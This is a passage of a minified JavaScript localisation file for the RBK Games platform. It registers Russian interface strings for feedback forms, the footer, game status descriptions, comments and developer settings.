\u0432\u0430\u0441 \u0432\u043e\u0437\u043d\u0438\u043a\u043b\u0438 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u044b, \u0441\u0432\u044f\u0436\u0438\u0442\u0435\u0441\u044c \u0441 \u043d\u0430\u043c\u0438 \u043f\u043e {{ link_start }}\u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u0435{{ link_end }}.","messages","ru");a.add("feedback.message","\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","messages","ru");a.add("feedback.send_reply","\u042f \u0445\u043e\u0447\u0443 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043e\u0442\u0432\u0435\u0442 \u043d\u0430 \u043f\u043e\u0447\u0442\u043e\u0432\u044b\u0439 \u044f\u0449\u0438\u043a.","messages","ru");a.add("feedback.subject","\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a","messages","ru");a.add("feedback.success","\u0411\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u0438\u043c \u0437\u0430 \u043f\u043e\u043c\u043e\u0449\u044c \u0432 \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u0438 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0430 \u0441\u0430\u0439\u0442\u0430 \u0438 \u0437\u0430 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0443!","messages","ru");a.add("feedback.title","\u041f\u043e\u043c\u043e\u0449\u044c","messages","ru");a.add("feedback.headline.welcome","\u041f\u0440\u0438\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u0435\u043c \u0432\u0430\u0441 \u043d\u0430 RBK Games!","messages","ru");a.add("feedback.headline.welcome_wt","\u041f\u0440\u0438\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u0435\u043c \u0432\u0430\u0441!","messages","ru");a.add("feedback.content.choose_category","\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0442\u0435\u043c\u0443","messages","ru");a.add("feedback.category.13","\u0416\u0430\u043b\u043e\u0431\u0430 \u043d\u0430 \u0438\u0433\u0440\u043e\u043a\u0430 \u0438\u043b\u0438 \u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440\u0430","messages","ru");a.add("feedback.category.14","\u041f\u0440\u043e\u0431\u043b\u0435\u043c\u0430 \u0441 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u043e\u043c","messages","ru");a.add("feedback.category.27","\u041f\u0440\u043e\u0431\u043b\u0435\u043c\u0430 \u0441 \u0438\u0433\u0440\u043e\u0439","messages","ru");a.add("feedback.category.30","\u041f\u0440\u043e\u0431\u043b\u0435\u043c\u0430 \u0441 \u043e\u043f\u043b\u0430\u0442\u043e\u0439","messages","ru");a.add("feedback.category.32","\u0414\u0440\u0443\u0433\u043e\u0435","messages","ru");a.add("footer.administration","\u0410\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440","messages","ru");a.add("footer.affiliate_program","\u041f\u0430\u0440\u0442\u043d\u0451\u0440\u0441\u043a\u0430\u044f \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0430","messages","ru");a.add("footer.become_developer","\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0438\u0433\u0440\u0443","messages","ru");a.add("footer.copyright","\u0412\u0441\u0435 \u043f\u0440\u0430\u0432\u0430 \u0437\u0430\u0449\u0438\u0449\u0435\u043d\u044b","messages","ru");a.add("footer.documentation","\u0414\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044f","messages","ru");a.add("footer.help","\u041f\u043e\u043c\u043e\u0449\u044c","messages","ru");a.add("footer.privacy","\u041a\u043e\u043d\u0444\u0438\u0434\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c","messages","ru");a.add("footer.terms","\u041f\u0440\u0430\u0432\u0438\u043b\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f","messages","ru");a.add("footer.contacts","\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u044b","messages","ru");a.add("footer.refundPolicy","\u041f\u043e\u043b\u0438\u0442\u0438\u043a\u0430 \u0432\u043e\u0437\u0432\u0440\u0430\u0442\u0430","messages","ru");a.add("footer.search","\u041f\u043e\u0438\u0441\u043a","messages","ru");a.add("footer.editorial","\u0420\u0435\u0434\u0430\u043a\u0446\u0438\u044f","messages","ru");a.add("footer.shop","\u041c\u0430\u0433\u0430\u0437\u0438\u043d","messages","ru");a.add("footer.about_us","\u041e \u043d\u0430\u0441","messages","ru");a.add("game.active_state.description","\u041e\u0437\u043d\u0430\u0447\u0430\u0435\u0442, \u0447\u0442\u043e \u0438\u0433\u0440\u0430 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u0430 \u0434\u043b\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439 \u0438 \u0432\u0438\u0434\u043d\u0430 \u0432 \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u0435 \u0438\u0433\u0440.","messages","ru");a.add("game.active_state.title","\u0410\u043a\u0442\u0438\u0432\u043d\u0430","messages","ru");a.add("game.archived_state.description","\u0418\u0433\u0440\u0430 \u043f\u043e\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u0430\u0440\u0445\u0438\u0432","messages","ru");a.add("game.archived_state.title","\u0412 \u0430\u0440\u0445\u0438\u0432\u0435","messages","ru");a.add("game.upcoming_state.description","\u0418\u0433\u0440\u0430 \u043f\u043e\u043a\u0430 \u0435\u0449\u0435 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u043d\u0430","messages","ru");a.add("game.upcoming_state.title","\u041d\u043e\u0432\u0438\u043d\u043a\u0430","messages","ru");a.add("game.add_emails","\u0434\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u044d-\u043f\u043e\u0447\u0442\u0443 \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u0447\u0438\u043a\u0430","messages","ru");a.add("game.add_ips","\u0434\u043e\u0431\u0430\u0432\u044c\u0442\u0435 IP-\u0430\u0434\u0440\u0435\u0441","messages","ru");a.add("game.allowed_ips","\u0420\u0430\u0437\u0440\u0435\u0448\u0451\u043d\u043d\u044b\u0435 IP-\u0430\u0434\u0440\u0435\u0441\u0430","messages","ru");a.add("game.blog.title","Wiki {{ game }}","messages","ru");a.add("game.browser_type.title","\u0411\u0440\u0430\u0443\u0437\u0435\u0440\u043d\u0430\u044f \u0438\u0433\u0440\u0430","messages","ru");a.add("game.category","\u041a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u044f","messages","ru");a.add("game.client_type.title","\u041a\u043b\u0438\u0435\u043d\u0442\u0441\u043a\u0430\u044f \u0438\u0433\u0440\u0430","messages","ru");a.add("game.comment.collapse","\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","messages","ru");a.add("game.comment.delete","\u0423\u0434\u0430\u043b\u0438\u0442\u044c","messages","ru");a.add("game.comment.edit","\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","messages","ru");a.add("game.comment.expand","\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","messages","ru");a.add("game.comment.get_link",'\u041d\u0430\u0436\u043c\u0438\u0442\u0435 "\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f" \u0438 \u0441\u043a\u043e\u043f\u0438\u0440\u0443\u0439\u0442\u0435 \u0441\u0441\u044b\u043b\u043a\u0443 \u0438\u0437 \u0430\u0434\u0440\u0435\u0441\u043d\u043e\u0439 \u0441\u0442\u0440\u043e\u043a\u0438',"messages","ru");a.add("game.comment.link","\u0421\u0441\u044b\u043b\u043a\u0430","messages","ru");a.add("game.comment.reply","\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","messages","ru");a.add("game.comment.share","\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f","messages","ru");a.add("game.comment.vote_down","\u0413\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u043f\u0440\u043e\u0442\u0438\u0432","messages","ru");a.add("game.comment.vote_up","\u0413\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430","messages","ru");a.add("game.comments.count","%count% \u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0432 {{ game }}|%count% \u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f \u0432 {{ game }}|%count% \u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432 \u0432 {{ game }}","messages","ru");a.add("game.comments.edit_last_comment_error","\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439, \u0435\u0441\u043b\u0438 \u043e\u043d \u043d\u0435 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0432 \u0432\u0435\u0442\u043a\u0435","messages","ru");a.add("game.comments.empty","\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432 \u043f\u043e\u043a\u0430 \u043d\u0435\u0442. \u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043f\u0435\u0440\u0432\u044b\u043c.","messages","ru");a.add("game.comments.loading","\u0417\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u0442\u0441\u044f...","messages","ru");a.add("game.comments.log_in_warning","\u0412\u043e\u0439\u0434\u0438\u0442\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c.","messages","ru");a.add("game.comments.more","\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432","messages","ru");a.add("game.comments.rating_warning","\u0427\u0442\u043e\u0431\u044b \u0441\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c \u0432\u044b\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u044b\u0439 \u0440\u0435\u0439\u0442\u0438\u043d\u0433, \u043e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043a \u0438\u0433\u0440\u0435, \u043f\u043e\u0441\u043b\u0435 \u0447\u0435\u0433\u043e \u043d\u0430\u0436\u043c\u0438\u0442\u0435 \u043d\u0430 \u043a\u043d\u043e\u043f\u043a\u0443 &laquo;Enter&raquo; \u043d\u0430 \u043a\u043b\u0430\u0432\u0438\u0430\u0442\u0443\u0440\u0435.","messages","ru");a.add("game.comments.text_placeholder","\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435...","messages","ru");a.add("game.comments.send","\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","messages","ru");a.add("game.developers","\u0420\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u0447\u0438\u043a\u0438","messages","ru");a.add("game.dialog.about_game","\u041e\u0431 \u0438\u0433\u0440\u0435","messages","ru");a.add("game.dialog.coming_soon","\u0421\u043e\u0432\u0441\u0435\u043c \u0441\u043a\u043e\u0440\u043e \u0434\u0430\u043d\u043d\u0430\u044f \u0438\u0433\u0440\u0430 \u043f\u043e\u044f\u0432\u0438\u0442\u0441\u044f \u0438 \u0432 \u0432\u0430\u0448\u0435\u043c \u0440\u0435\u0433\u0438\u043e\u043d\u0435","messages","ru");a.add("game.dialog.comments","\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","messages","ru");a.add("game.disabled_state.title","\u0412\u044b\u043a\u043b\u044e\u0447\u0435\u043d\u0430","messages","ru");a.add("game.error.archived_state","\u042d\u0442\u0430 \u0438\u0433\u0440\u0430 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u0430. {{ custom_message }}","messages","ru");a.add("game.error.upcoming_state","\u042d\u0442\u0430 \u0438\u0433\u0440\u0430 \u043f\u043e\u043a\u0430 \u0435\u0449\u0435 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u043d\u0430. {{ custom_message }}","messages","ru");a.add("game.error.disabled_state","\u041f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u043e, \u0441\u0432\u044f\u0436\u0438\u0442\u0435\u0441\u044c \u0441 \u043a\u043e\u043c\u0430\u043d\u0434\u043e\u0439 \u043f\u043b\u0430\u0442\u0444\u043e\u0440\u043c\u044b.","messages","ru");a.add("game.error.email_confirmation_required","\u0420\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u044f \u043d\u0435 \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u0430. \u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u044e \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0441\u0441\u044b\u043b\u043a\u0438, \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043d\u043e\u0439 \u043d\u0430 \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u0439 \u043f\u0440\u0438 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0438 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u044b\u0439 \u043f\u043e\u0447\u0442\u044b.","messages","ru");a.add("game.error.maintenance_state","\u0418\u0433\u0440\u0430 \u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u043d\u0430. {{ custom_message }}","messages","ru");a.add("game.error.ready_state","\u041f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u0441\u0442\u0430\u043d\u0435\u0442 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u044b\u043c \u043f\u043e\u0441\u043b\u0435 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u0438.","messages","ru");a.add("game.error.recommended_games","\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0438\u0433\u0440\u0430\u0442\u044c \u0432 \u0434\u0440\u0443\u0433\u0438\u0435 \u0438\u0433\u0440\u044b:","messages","ru");a.add("game.error.sandbox_state",'\u041f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u0432 "\u043f\u0435\u0441\u043e\u0447\u043d\u0438\u0446\u0435".',"messages","ru");a.add("game.full_description","\u041f\u043e\u043b\u043d\u043e\u0435 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435","messages","ru");a.add("game.gamesite_url","\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0438\u0433\u0440\u044b \u0432 URL \u043f\u043b\u0430\u0442\u0444\u043e\u0440\u043c\u044b","messages","ru");a.add("game.gamesite_url_help","(\u043f\u0440\u0438\u043c\u0435\u0440: 1100ad, shards-of-the-dreams)","messages","ru");a.add("game.genre","\u0416\u0430\u043d\u0440","messages","ru");a.add("game.genre_tooltip","\u041e\u043d\u043b\u0430\u0439\u043d \u0438\u0433\u0440\u044b {{ genre }}","messages","ru");a.add("game.id","ID \u0438\u0433\u0440\u044b","messages","ru");a.add("game.tags","\u0422\u0435\u0433\u0438","messages","ru");a.add("game.landing.active","\u0410\u043a\u0442\u0438\u0432\u0435\u043d","messages","ru");a.add("game.landing.alias","\u041f\u0441\u0435\u0432\u0434\u043e\u043d\u0438\u043c","messages","ru");a.add("game.landing.alias_long","\u041f\u0441\u0435\u0432\u0434\u043e\u043d\u0438\u043c","messages","ru");a.add("game.landing.alias_long_help","(\u043f\u0440\u0438\u043c\u0435\u0440: landing-1, best-strategy-game)","messages","ru");a.add("game.landing.backgound","\u0417\u0430\u0434\u043d\u0438\u043a","messages","ru");a.add("game.landing.background_color","\u0426\u0432\u0435\u0442 \u0437\u0430\u0434\u043d\u0438\u043a\u0430","messages","ru");a.add("game.landing.background_color_help","(\u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440 #FFFFFF)","messages","ru");a.add("game.landing.login_position","\u041f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u0444\u043e\u0440\u043c\u044b \u0432\u0445\u043e\u0434\u0430","messages","ru");a.add("game.landing.login_position_help","(\u0441\u043b\u0435\u0432\u0430 : \u0441\u0432\u0435\u0440\u0445\u0443, \u0443\u0447\u0438\u0442\u044b\u0432\u0430\u044f \u043c\u0438\u043d\u0438\u043c\u0430\u043b\u044c\u043d\u0443\u044e \u0448\u0438\u0440\u0438\u043d\u0443 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b: 940px)","messages","ru");a.add("game.landing.name","\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435","messages","ru");a.add("game.landing.rotated","\u0420\u043e\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","messages","ru");a.add("game.landing.save_and_preview","\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c \u0438 \u043f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c","messages","ru");a.add("game.maintenance_state.description","\u0412\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0435 \u0432\u044b\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u0438\u0433\u0440\u044b \u0438\u0437 \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u0430, \u043d\u043e \u0441 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c\u044e \u043f\u043e\u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u0433\u043e \u0432\u043e\u0437\u0432\u0440\u0430\u0449\u0435\u043d\u0438\u044f \u0432 \u0440\u0435\u0436\u0438\u043c \u00ab\u0410\u043a\u0442\u0438\u0432\u043d\u0430\u00bb \u0431\u0435\u0437 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f \u043e\u0442 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u0430 \u043f\u043b\u0430\u0442\u0444\u043e\u0440\u043c\u044b. \u0418\u0433\u0440\u0430 \u043d\u0435 \u043f\u0440\u043e\u043f\u0430\u0434\u0430\u0435\u0442 \u0438\u0437 \u0441\u043f\u0438\u0441\u043a\u043e\u0432 \u00ab\u041c\u043e\u0438 \u0438\u0433\u0440\u044b\u00bb, \u043d\u043e \u043f\u0440\u0438 \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u0435 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0435 \u043f\u0438\u0448\u0435\u0442\u0441\u044f \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u043e\u0435 \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u0447\u0438\u043a\u043e\u043c \u0432 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u0438\u0432\u043d\u043e\u043c \u043c\u043e\u0434\u0443\u043b\u0435. \u0412 \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u0435 \u0438\u0433\u0440 \u0438\u0433\u0440\u0430 \u043d\u0435 \u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u0414\u0440\u0443\u0433\u0438\u043c\u0438 \u0441\u043b\u043e\u0432\u0430\u043c\u0438, \u0438\u0433\u0440\u0443, \u043f\u043e\u043c\u0438\u043c\u043e \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u0447\u0438\u043a\u043e\u0432 \u0438 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0438, \u0432\u0438\u0434\u044f\u0442 \u0442\u043e\u043b\u044c\u043a\u043e \u0442\u0435, \u043a\u0442\u043e \u0435\u0451 \u0443\u0436\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b.","messages","ru");a.add("game.maintenance_state.title","\u041e\u0431\u0441\u043b\u0443\u0436\u0438\u0432\u0430\u043d\u0438\u0435","messages","ru");a.add("game.media","\u041c\u0435\u0434\u0438\u0430 {{ game }}","messages","ru");a.add("game.name","\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435","messages","ru");a.add("game.news.title","\u041d\u043e\u0432\u043e\u0441\u0442\u0438 {{ game }}","messages","ru");a.add("game.news.title_page","\u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430 %s \u0438\u0437 %s","messages","ru");a.add("game.notification_email","\u0410\u0434\u0440\u0435\u0441 \u044d-\u043f\u043e\u0447\u0442\u044b \u0434\u043b\u044f \u043e\u043f\u043e\u0432\u0435\u0449\u0435\u043d\u0438\u0439","messages","ru");a.add("game.pictures","\u041a\u0430\u0440\u0442\u0438\u043d\u043a\u0438","messages","ru");a.add("game.play","\u0418\u0433\u0440\u0430\u0442\u044c","messages","ru");a.add("game.play_android","\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u0435 \u043d\u0430 Google play","messages","ru");a.add("game.play_ios","\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u0435 \u0432 App Store","messages","ru");a.add("game.play_tooltip","\u0418\u0433\u0440\u0430\u0442\u044c \u0432 {{ game }}","messages","ru");a.add("game.private_key","\u0421\u0435\u043a\u0440\u0435\u0442\u043d\u044b\u0439 \u043a\u043b\u044e\u0447","messages","ru");a.add("game.rating","\u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0438\u0433\u0440\u044b","messages","ru");a.add("game.rating_tooltip","\u041e\u0446\u0435\u043d\u043a\u0430 \u0438\u0433\u0440\u044b: %rating%. \u0427\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0442\u0437\u044b\u0432 \u0438\u043b\u0438 \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u0432\u0430\u0442\u044c, \u043d\u0430\u0436\u043c\u0438\u0442\u0435 \u043d\u0430 \u043a\u043d\u043e\u043f\u043a\u0443 \u00ab\u0435\u0449\u0451\u00bb.","messages","ru");a.add("game.ready_state.description","\u0421\u0442\u0430\u0442\u0443\u0441 \u0432\u044b\u0431\u0438\u0440\u0430\u0435\u043c\u044b\u0439 \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u0447\u0438\u043a\u043e\u043c, \u043a\u043e\u0433\u0434\u0430: \u0441\u0430\u043c\u0430 \u0438\u0433\u0440\u0430, \u043b\u0435\u043d\u0434\u0438\u043d\u0433, \u0431\u0430\u043d\u043d\u0435\u0440\u044b, \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0438\u0433\u0440\u044b \u0438 \u043f\u0440\u043e\u0447\u0438\u0435 \u043f\u0443\u043d\u043a\u0442\u044b \u0433\u043e\u0442\u043e\u0432\u044b \u043a \u0437\u0430\u043f\u0443\u0441\u043a\u0443. \u0415\u0441\u043b\u0438 \u0432\u0441\u0435 \u043f\u0443\u043d\u043a\u0442\u044b \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0442 \u0442\u0440\u0435\u0431\u043e\u0432\u0430\u043d\u0438\u044f\u043c \u043f\u043b\u0430\u0442\u0444\u043e\u0440\u043c\u044b, \u0442\u043e \u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440 \u043f\u0435\u0440\u0435\u0432\u0435\u0434\u0451\u0442 \u0438\u0433\u0440\u0443 \u0432 \u0440\u0435\u0436\u0438\u043c \u00ab\u0410\u043a\u0442\u0438\u0432\u043d\u043e\u00bb.","messages","ru");a.add("game.ready_state.title","\u0413\u043e\u0442\u043e\u0432\u0430 \u043a \u0437\u0430\u043f\u0443\u0441\u043a\u0443","messages","ru");a.add("game.recommended_games.title","\u041f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0435 \u0438\u0433\u0440\u044b","messages","ru");a.add("game.recommended_games.title_format","\u041f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0435 %s","messages","ru");a.add("game.sandbox_state.description","\u0422\u0435\u0441\u0442\u043e\u0432\u044b\u0439 \u0440\u0435\u0436\u0438\u043c \u0434\u043b\u044f \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u0447\u0438\u043a\u043e\u0432 (\u0438\u0433\u0440\u0443 \u0432\u0438\u0434\u044f\u0442 \u0442\u043e\u043b\u044c\u043a\u043e \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u0447\u0438\u043a \u0438 \u043a\u043e\u043c\u0430\u043d\u0434\u0430 \u043f\u043b\u0430\u0442\u0444\u043e\u0440\u043c\u044b). \u0412 \u044d\u0442\u043e\u043c \u0440\u0435\u0436\u0438\u043c\u0435 \u0438\u0433\u0440\u0430 \u043d\u0435 \u0432\u0438\u0434\u043d\u0430 \u0432 \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u0435, \u043f\u043b\u0430\u0442\u0435\u0436\u0438 \u0442\u0430\u043a\u0436\u0435 \u0432 \u0440\u0435\u0436\u0438\u043c\u0435 \u0442\u0435\u0441\u0442\u043e\u0432.","messages","ru");a.add("game.sandbox_state.title","\u041f\u0435\u0441\u043e\u0447\u043d\u0438\u0446\u0430","messages","ru");a.add("game.screenshots","\u0421\u043a\u0440\u0438\u043d\u0448\u043e\u0442\u044b","messages","ru");a.add("game.short_description","\u041a\u0440\u0430\u0442\u043a\u043e\u0435 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435","messages","ru");a.add("game.state","\u0421\u0442\u0430\u0442\u0443\u0441","messages","ru");a.add("game.state_message","\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0441\u0442\u0430\u0442\u0443\u0441\u0430","messages","ru");a.add("game.support","\u0422\u0435\u0445\u043d\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430","messages","ru");a.add("game.support_url","\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u0438\u0441\u0442\u0435\u043c\u0443 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438","messages","ru");a.add("game.titled_screenshots","\u0421\u043a\u0440\u0438\u043d\u0448\u043e\u0442\u044b {{ game }}","messages","ru");a.add("game.titled_videos","\u0412\u0438\u0434\u0435\u043e {{ game }}","messages","ru");a.add("game.type","\u0422\u0438\u043f","messages","ru");a.add("game.url","\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0438\u0433\u0440\u0443","messages","ru");a.add("game.video.thumbnail","\u041a\u0430\u0440\u0442\u0438\u043d\u043a\u0430","messages","ru");a.add("game.video.url","\u0421\u0441\u044b\u043b\u043a\u0430 YouTube \u0438\u043b\u0438 \u043f\u0440\u044f\u043c\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u043f\u043b\u0435\u0435\u0440 \u0441 \u0434\u0440\u0443\u0433\u043e\u0433\u043e \u0440\u0435\u0441\u0443\u0440\u0441\u0430","messages","ru");a.add("game.videos","\u0412\u0438\u0434\u0435\u043e","messages","ru");a.add("game.your_rating","\u0412\u0430\u0448\u0430 \u043e\u0446\u0435\u043d\u043a\u0430","messages","ru");a.add("game.description","\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435","messages","ru");a.add("games.more","\u0415\u0449\u0451","messages","ru");a.add("games.not_found","\u041d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u0430 \u043d\u0438 \u043e\u0434\u043d\u0430 \u0438\u0433\u0440\u0430","messages","ru");a.add("games.other","\u041e\u0441\u0442\u0430\u043b\u044c\u043d\u044b\u0435 \u0438\u0433\u0440\u044b","messages","ru");a.add("games.play","\u0418\u0433\u0440\u0430\u0442\u044c","messages","ru");a.add("games.read_more","\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435...","messages","ru");a.add("games.recommended","\u041c\u044b \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c","messages","ru");a.add("genre.play_tooltip","\u0418\u0433\u0440\u044b {{ genre }}","messages","ru");a.add("genres.play","\u0418\u0433\u0440\u0430\u0442\u044c","messages","ru");a.add("genres.play_tooltip","\u0418\u0433\u0440\u0430\u0442\u044c \u0432 \u043e\u043d\u043b\u0430\u0439\u043d \u0438\u0433\u0440\u044b","messages","ru");a.add("http://example.com","http://example.com","messages","ru");a.add("jsapi.add_friends_email","\u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0435-\u043c\u0435\u0439\u043b 